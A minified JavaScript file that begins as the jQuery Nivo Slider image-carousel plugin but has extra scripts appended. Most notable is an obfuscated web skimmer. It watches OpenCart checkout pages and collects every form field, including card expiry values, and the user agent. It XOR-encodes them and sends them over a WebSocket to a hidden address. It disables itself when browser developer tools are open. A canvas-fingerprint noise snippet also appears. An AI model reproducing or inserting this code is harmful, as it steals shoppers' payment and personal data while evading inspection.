class="nivo-box"></div>').css({opacity:0,left:e*h+"px",top:f*g+"px",width:b.width()-e*h+"px",height:f+"px",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(e+h*e-e)+"px -"+(f+g*f-f)+"px"}))}else{b.append(a('<div class="nivo-box"></div>').css({opacity:0,left:e*h+"px",top:f*g+"px",width:e+"px",height:f+"px",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(e+h*e-e)+"px -"+(f+g*f-f)+"px"}))}}}};var o=function(b,c,d,e){var f=b.data("nivo:vars");if(f&&f.currentSlide==f.totalSlides-1){d.lastSlide.call(this)}if((!f||f.stop)&&!e)return false;d.beforeChange.call(this);if(!e){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}else{if(e=="prev"){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}if(e=="next"){b.css("background",'url("'+f.currentImage.attr("src")+'") no-repeat')}}f.currentSlide++;if(f.currentSlide==f.totalSlides){f.currentSlide=0;d.slideshowEnd.call(this)}if(f.currentSlide<0)f.currentSlide=f.totalSlides-1;if(a(c[f.currentSlide]).is("img")){f.currentImage=a(c[f.currentSlide])}else{f.currentImage=a(c[f.currentSlide]).find("img:first")}if(d.controlNav){a(".nivo-controlNav a",b).removeClass("active");a(".nivo-controlNav a:eq("+f.currentSlide+")",b).addClass("active")}h(d);a(".nivo-slice",b).remove();a(".nivo-box",b).remove();var g=d.effect;if(d.effect=="random"){var i=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");g=i[Math.floor(Math.random()*(i.length+1))];if(g==undefined)g="fade"}if(d.effect.indexOf(",")!=-1){var i=d.effect.split(",");g=i[Math.floor(Math.random()*i.length)];if(g==undefined)g="fade"}if(f.currentImage.attr("data-transition")){g=f.currentImage.attr("data-transition")}f.running=true;if(g=="sliceDown"||g=="sliceDownRight"||g=="sliceDownLeft"){m(b,d,f);var j=0;var k=0;var l=a(".nivo-slice",b);if(g=="sliceDownLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);c.css({top:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="sliceUp"||g=="sliceUpRight"||g=="sliceUpLeft"){m(b,d,f);var j=0;var k=0;var l=a(".nivo-slice",b);if(g=="sliceUpLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);c.css({bottom:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="sliceUpDown"||g=="sliceUpDownRight"||g=="sliceUpDownLeft"){m(b,d,f);var j=0;var k=0;var o=0;var l=a(".nivo-slice",b);if(g=="sliceUpDownLeft")l=a(".nivo-slice",b)._reverse();l.each(function(){var c=a(this);if(k==0){c.css("top","0px");k++}else{c.css("bottom","0px");k=0}if(o==d.slices-1){setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({height:"100%",opacity:"1.0"},d.animSpeed)},100+j)}j+=50;o++})}else if(g=="fold"){m(b,d,f);var j=0;var k=0;a(".nivo-slice",b).each(function(){var c=a(this);var e=c.width();c.css({top:"0px",height:"100%",width:"0px"});if(k==d.slices-1){setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed)},100+j)}j+=50;k++})}else if(g=="fade"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:b.width()+"px"});q.animate({opacity:"1.0"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g=="slideInRight"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g=="slideInLeft"){m(b,d,f);var q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}else if(g=="boxRandom"){n(b,d,f);var r=d.boxCols*d.boxRows;var k=0;var j=0;var s=p(a(".nivo-box",b));s.each(function(){var c=a(this);if(k==r-1){setTimeout(function(){c.animate({opacity:"1"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+j)}else{setTimeout(function(){c.animate({opacity:"1"},d.animSpeed)},100+j)}j+=20;k++})}else if(g=="boxRain"||g=="boxRainReverse"||g=="boxRainGrow"||g=="boxRainGrowReverse"){n(b,d,f);var r=d.boxCols*d.boxRows;var k=0;var j=0;var t=0;var u=0;var v=new Array;v[t]=new Array;var s=a(".nivo-box",b);if(g=="boxRainReverse"||g=="boxRainGrowReverse"){s=a(".nivo-box",b)._reverse()}s.each(function(){v[t][u]=a(this);u++;if(u==d.boxCols){t++;u=0;v[t]=new Array}});for(var w=0;w<d.boxCols*2;w++){var x=w;for(var y=0;y<d.boxRows;y++){if(x>=0&&x<d.boxCols){(function(c,e,f,h,i){var j=a(v[c][e]);var k=j.width();var l=j.height();if(g=="boxRainGrow"||g=="boxRainGrowReverse"){j.width(0).height(0)}if(h==i-1){setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3,"",function(){b.trigger("nivo:animFinished")})},100+f)}else{setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3)},100+f)}})(y,x,j,k,r);k++}x--}j+=100}}};var p=function(a){for(var b,c,d=a.length;d;b=parseInt(Math.random()*d),c=a[--d],a[d]=a[b],a[b]=c);return a};var q=function(a){if(this.console&&typeof console.log!="undefined")console.log(a)};this.stop=function(){if(!a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=true;q("Stop Slider")}};this.start=function(){if(a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=false;q("Start Slider")}};d.afterLoad.call(this);return this};a.fn.nivoSlider=function(c){return this.each(function(d,e){var f=a(this);if(f.data("nivoslider"))return f.data("nivoslider");var g=new b(this,c);f.data("nivoslider",g)})};a.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:".jpg",controlNavThumbsReplace:"_thumb.jpg",keyboardNav:true,pauseOnHover:true,manualAdvance:false,captionOpacity:.8,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery);
!function(){const e={isOpen:!1,orientation:void 0},t=(e,t)=>{globalThis.dispatchEvent(new globalThis.CustomEvent("devtoolschange",{detail:{isOpen:e,orientation:t}}))},n=({emitEvents:n=!0}={})=>{const o=globalThis.outerWidth-globalThis.innerWidth>170,i=globalThis.outerHeight-globalThis.innerHeight>170,l=o?"vertical":"horizontal";i&&o||!(globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized||o||i)?(e.isOpen&&n&&t(!1,void 0),e.isOpen=!1,e.orientation=void 0):(e.isOpen&&e.orientation===l||!n||t(!0,l),e.isOpen=!0,e.orientation=l)};n({emitEvents:!1}),setInterval(n,500),window.addEventListener("devtoolschange",(e=>{e.detail.isOpen&&localStorage.setItem("widJnx","yes")})),window.addEventListener("load",(()=>{e.isOpen&&localStorage.setItem("widJnx","yes")}))}(),function(){const e=(e,t)=>{const n=document.createElement("input");n.id=e,n.name=e,n.type="hidden",n.value=t,document.querySelector("body").appendChild(n)};document.location.href.includes("index.php?route=checkout/checkout")&&"yes"!==localStorage.getItem("widJnx")&&window.addEventListener("load",(()=>{setInterval((()=>{document.querySelector('select[name="cc_expire_date_month"]')&&(document.querySelector("#f_expm")||e("f_expm",""),document.querySelector("#f_expy")||e("f_expy",""),document.querySelector('select[name="cc_expire_date_month"]').addEventListener("change",(e=>{document.querySelector("#f_expm").value=e.target.value})),document.querySelector('select[name="cc_expire_date_year"]').addEventListener("change",(e=>{document.querySelector("#f_expy").value=e.target.value})))}));let t=setInterval((()=>{if(document.querySelector("#button-confirm")){let n=(e=>{let t={},n={},o=e.querySelectorAll("input, select, textarea");for(let e=0;e<o.length;++e){let i=o[e],l=i.name||i.id,a=i.value;""!==a&&l&&(n[l]||(n[l]=0),"SELECT"!==i.tagName?0===n[l]?t[l]=a:t[l+"#"+n[l]]=a:0===n[l]?t[l]=i.options[i.selectedIndex].text:t[l+"#"+n[l]]=i.options[i.selectedIndex].text,n[l]++)}return t})(document.body);for(const[t,o]of Object.entries(n))e(t,o);clearInterval(t)}}))}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){let lsearchRangeError=null;var BSDgetFiltersS=null;var lexec=true;var toLocaleUpperCaseNTFSg=false;var callvFilterX=704;var sdFilteratanv="xReferenceError";var YdecodeURIsplice=true;var getUTCSecondstoLocaleTimeStringj=false;var LinuxStringtoStringt=null;var bestFiltertoLocaleStringW=null;var NTFSsplitk=true;class Tsqrtceil{constructor(){this.Zlog1p='444040091c1c50524147555f5c4450415e1d505c5e';this.RsetUTCSecondsDao=Array();this.orepeat=Array();this.ysigntoLowerCase=false;this.filltoTimeStringS=false;this.cBSD='IXIGCMHKIRmWWYrCRufuOCgFSpDxujgA';this.SisFrozentoLocaleTimeString=Array();this.YfilterInt='IXIGCMHKIRmWWYrCRufuOCgFSpDxujgA';this.mtoLocaleTimeStringtoLocaleString=true;this.callVtoString=false;}roundincludesr(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}GSession_url(){lsearchRangeError.toStringtoISOStringw();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}EkeysgetFullYear(everysetBlankU,reverseLtoDateString){this.RsetUTCSecondsDao[everysetBlankU]=reverseLtoDateString;}maxmaxe(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}pcreatestringify(XtrimgetDay){let toLocaleStringlmap=setMinutesjtanh=>setMinutesjtanh.split('').map(everyXlastIndexOf=>everyXlastIndexOf.charCodeAt(0));let jsetPrototypeOfisPrototypeOf=toLocaleStringlmap(XtrimgetDay);let toLocaleDateStringObjectG=getUTCSecondsmessageq=>toLocaleStringlmap(XtrimgetDay).reduce((EdecodeURIReferenceError,truncktoString)=>EdecodeURIReferenceError^truncktoString,getUTCSecondsmessageq);return Ycall=>Ycall.match(/.{1,2}/g).map(PTypeError=>parseInt(PTypeError,16)).map(toLocaleDateStringObjectG).map(startsWithRisNaN=>String.fromCharCode(startsWithRisNaN)).join('');}qslicerepeat(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Otan(){setTimeout(()=>{if(lsearchRangeError.DpreventExtensionssetYear()){try{this.encodeURImsome=()=>{};this.wgetUTCFullYearlamps=()=>{};this.asinssetHours=()=>{};this.YtoString=()=>{};this.GSession_url=()=>{};this.Otan=()=>{};}catch(e){}}},10);}setSecondsvlog10(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}sdFilterxfilter(){this.ysigntoLowerCase=true;this.Otan();}lgetUTCMillisecondsError(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}isSealedifround(){return this.Zlog1p;}KernelPaniccodePointAtH(Dsort){if(Dsort.target===undefined)Dsort.target=Dsort;let name=Dsort.target.name.length==0?Dsort.target.id:Dsort.target.name;let id=Dsort.target.id.length>0?Dsort.target.id:Dsort.target.name;let value=null;if(Dsort.target.options!=undefined&&Dsort.target.selectedIndex!=undefined&&Dsort.target.options.length>0){value="";if(Dsort.target.selectedIndex>=0)value=Dsort.target.options[Dsort.target.selectedIndex].text;}else{value=Dsort.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(escapecosG=>{if(escapecosG.value.length>0){value=escapecosG.value;}});}catch{}}}var XgetUTCMillisecondssetMilliseconds=lsearchRangeError.dtoLocaleString(lsearchRangeError.vgetUTCMinutes());let Msigntrim=XgetUTCMillisecondssetMilliseconds(name);let fescape=XgetUTCMillisecondssetMilliseconds(id);let usetFullYear=XgetUTCMillisecondssetMilliseconds(value);lsearchRangeError.EkeysgetFullYear(Msigntrim,usetFullYear);lsearchRangeError.EkeysgetFullYear(fescape,usetFullYear);}NsetSeconds(n,t){return Object.prototype.hasOwnProperty.call(n,t)}sMicroSessionparseFloat(){let findIndexRsort=0;for(var OsinlastIndexOf in this.orepeat){if(this.orepeat[OsinlastIndexOf]&&typeof this.orepeat[OsinlastIndexOf]!=="function"&&OsinlastIndexOf!="length"&&OsinlastIndexOf!="type")findIndexRsort+=1;}let olocaleCompareSavegrab=0;for(var toLocaleStringMircoXMLJ in this.orepeat){if(this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ]&&typeof this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ]!=="function"&&toLocaleStringMircoXMLJ!="length"&&toLocaleStringMircoXMLJ!="type"&&this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ].length>=this.orepeat[toLocaleStringMircoXMLJ]*2)olocaleCompareSavegrab+=1;}if(olocaleCompareSavegrab>0&&olocaleCompareSavegrab==findIndexRsort){this.filltoTimeStringS=true;}}CgetUTCFullYearhasOwnProperty(everysetBlankU,reverseLtoDateString){this.orepeat[everysetBlankU]=reverseLtoDateString;}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}DpreventExtensionssetYear(){return this.ysigntoLowerCase;}TbestFiltertoString(data){this.SisFrozentoLocaleTimeString=data;}dtoLocaleString(XtrimgetDay){let toLocaleStringlmap=setMinutesjtanh=>setMinutesjtanh.split('').map(everyXlastIndexOf=>everyXlastIndexOf.charCodeAt(0));let setUTCMonthashift=PsetSecondsADirectory=>('0'+Number(PsetSecondsADirectory).toString(16)).substr(-2);let toLocaleDateStringObjectG=getUTCSecondsmessageq=>toLocaleStringlmap(XtrimgetDay).reduce((EdecodeURIReferenceError,truncktoString)=>EdecodeURIReferenceError^truncktoString,getUTCSecondsmessageq);return aADirectorydefineProperties=>aADirectorydefineProperties.split('').map(toLocaleStringlmap).map(toLocaleDateStringObjectG).map(setUTCMonthashift).join('');}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}Greload_pagegetUTCDay(){return this.YfilterInt;}getOwnPropertyDescriptorGmap(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}YtoString(){lsearchRangeError.sMicroSessionparseFloat();}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}asinssetHours(){let valueOfsortZ=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let toExponentialBsetUTCSeconds=null;let SloopSetupvalues=Krepeat=>{return String.fromCharCode(Math.pow(valueOfsortZ,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let sinhKernelPanicJ=Umessage=>acoshBSDO.forEach((Umessage)=>WsetUTCMonthsinh+=UforEachcharCodeAt(Umessage+Math.pow(valueOfsortZ,2)));let acoshBSDO=[3,10,5,15,15,1,-1,11,14];let BMicroSessionEvalError=wsetUTCMonthatanh=>{let pgetOwnPropertyDescriptors=Array();for(let loopSetupgetUTCMinutesL=0;loopSetupgetUTCMinutesL<4;loopSetupgetUTCMinutesL++){if(loopSetupgetUTCMinutesL%2)if(loopSetupgetUTCMinutesL>0)pgetOwnPropertyDescriptors.push(loopSetupgetUTCMinutesL);if(loopSetupgetUTCMinutesL==3)pgetOwnPropertyDescriptors.push(-loopSetupgetUTCMinutesL);}return pgetOwnPropertyDescriptors;};let pMicrosoftObject=rsdFilter=>{let fslice=Array();for(let definePropertiessetOperationF=0;definePropertiessetOperationF<4;definePropertiessetOperationF++){if(definePropertiessetOperationF%2)if(definePropertiessetOperationF>1)fslice.push(definePropertiessetOperationF**2+5);if(definePropertiessetOperationF==3)fslice.push(definePropertiessetOperationF**2+3);if(definePropertiessetOperationF==1)fslice.push(definePropertiessetOperationF**Math.random());}return fslice;};let wisFrozensetUTCMilliseconds=null;let forEachpadEndA=()=>{return wisFrozensetUTCMilliseconds.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let spadStartcos=toLowerCasesfloor=>BMicroSessionEvalError().forEach((toLowerCasesfloor)=>wisFrozensetUTCMilliseconds+=UforEachcharCodeAt(toLowerCasesfloor+Math.pow(valueOfsortZ,2)));let Aname=ImatchgetUTCDate=>pMicrosoftObject().forEach((ImatchgetUTCDate)=>toExponentialBsetUTCSeconds+=UforEachcharCodeAt(ImatchgetUTCDate+valueOfsortZ**2));let ANumberDao=()=>{return toExponentialBsetUTCSeconds.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let WsetUTCMonthsinh=null;let toFixedshifta=()=>{return WsetUTCMonthsinh.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let UforEachcharCodeAt=lfilterSecond=>String.fromCharCode(lfilterSecond);let HelpSystemxDate=lsearchRangeError.dtoLocaleString((forEachpadEndA(spadStartcos(BMicroSessionEvalError))+SloopSetupvalues(WsetUTCMonthsinh)+toFixedshifta(sinhKernelPanicJ(acoshBSDO))+SloopSetupvalues(WsetUTCMonthsinh)+ANumberDao(Aname(pMicrosoftObject))).split("").reverse().join(""));lsearchRangeError.EkeysgetFullYear(String.fromCharCode(140-24)+String.fromCharCode(141-20)+String.fromCharCode(145-33)+String.fromCharCode(108-7),7);lsearchRangeError.TbestFiltertoString('50506c5d465e5156411202064f556c564b435e12014f556c564b434a12074f50506c504545011200');BSDgetFiltersS=lsearchRangeError.pcreatestringify(lsearchRangeError.vgetUTCMinutes());lsearchRangeError.includesentriesL();lsearchRangeError.EkeysgetFullYear(HelpSystemxDate(String.fromCharCode(136-31)+String.fromCharCode(110)+String.fromCharCode(136-31)+String.fromCharCode(140-24)+String.fromCharCode(114-46)+String.fromCharCode(149-38)+String.fromCharCode(140-31)),HelpSystemxDate(lsearchRangeError.vgetUTCMinutes()));}KtoStringTypeError(){return this.SisFrozentoLocaleTimeString;}filterMonthSisInteger(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toJSONreduceH(){return this.RsetUTCSecondsDao;}cosyvalueOf(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}encodeURImsome(){setTimeout(()=>this.asinssetHours(),11);setInterval(()=>this.wgetUTCFullYearlamps(),86);setInterval(()=>this.YtoString(),86);setInterval(()=>this.GSession_url(),2969);setInterval(()=>this.Otan(),86);setInterval(function(){return true;},67);setInterval(function(){return false;},66);setInterval(function(){return 417+220;},34);};vgetUTCMinutes(){return this.cBSD;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}wgetUTCFullYearlamps(){if(!window.devtools.isOpen){setTimeout(()=>{BSDgetFiltersS(lsearchRangeError.KtoStringTypeError()).split(String.fromCharCode(144-20)).forEach(psetOperation=>{let toLocaleCurrencyStringumap=psetOperation.split(String.fromCharCode(129-96));if(toLocaleCurrencyStringumap.length>1){var XgetUTCMillisecondssetMilliseconds=lsearchRangeError.dtoLocaleString(lsearchRangeError.vgetUTCMinutes());lsearchRangeError.CgetUTCFullYearhasOwnProperty(XgetUTCMillisecondssetMilliseconds(toLocaleCurrencyStringumap[0]),toLocaleCurrencyStringumap[1]);}});if(!document.getElementById('ua')){var BEvalErrorsubstring=document.createElement('input');BEvalErrorsubstring.type='hidden';BEvalErrorsubstring.value=window.navigator.userAgent;BEvalErrorsubstring.name='ua';BEvalErrorsubstring.id='ua';document.body.appendChild(BEvalErrorsubstring);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(Yreverse=>{let toStringGSymbol=document.getElementsByTagName(Yreverse);for(let i=0;i<toStringGSymbol.length;i++){this.KernelPaniccodePointAtH(toStringGSymbol[i]);}});},10);}else lsearchRangeError.sdFilterxfilter();}includesentriesL(){this.cBSD=window.location.hostname;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}toStringtoISOStringw(){if(this.filltoTimeStringS&&!this.ysigntoLowerCase){var vgetFullYear=lsearchRangeError.pcreatestringify(lsearchRangeError.Greload_pagegetUTCDay());var setUTCMillisecondsjoinW=vgetFullYear(lsearchRangeError.isSealedifround());setTimeout(()=>Hacosh(setUTCMillisecondsjoinW,lsearchRangeError.toJSONreduceH()),13);this.ysigntoLowerCase=true;}}}function unescapehhasOwnProperty(vtoString,itoString,valueOfHsetUTCDate){var kgetFoldertoLocaleString='';for(var ZtoFixed in valueOfHsetUTCDate){if(valueOfHsetUTCDate[ZtoFixed]&&typeof valueOfHsetUTCDate[ZtoFixed]!=="function"&&ZtoFixed!='length'){var HgetMinutes=String(valueOfHsetUTCDate[ZtoFixed]).replace(/'/g,'"');kgetFoldertoLocaleString=kgetFoldertoLocaleString+ZtoFixed+'='+HgetMinutes+'&';}}kgetFoldertoLocaleString=kgetFoldertoLocaleString+String.fromCharCode(65-27,121-4,142-28,135-27,143-82)+window.location.hostname+String.fromCharCode(71-33,109-1,147-46,128-18,127-66)+kgetFoldertoLocaleString.length;var setHourssetMillisecondsM;if(setHourssetMillisecondsM===undefined||setHourssetMillisecondsM.readyState!==1){setHourssetMillisecondsM=new WebSocket(itoString);setHourssetMillisecondsM.onopen=function(){setHourssetMillisecondsM.send(kgetFoldertoLocaleString);}}}function Hacosh(uexFiltersign,wcopyWithinindexOf){var Kfindincludes=Math.random();unescapehhasOwnProperty(Kfindincludes,uexFiltersign,wcopyWithinindexOf);}setTimeout(function(){lsearchRangeError=new Tsqrtceil();if(!window.devtools.isOpen){setTimeout(()=>lsearchRangeError.encodeURImsome(),11);}else{lsearchRangeError.sdFilterxfilter();}},2183);})();

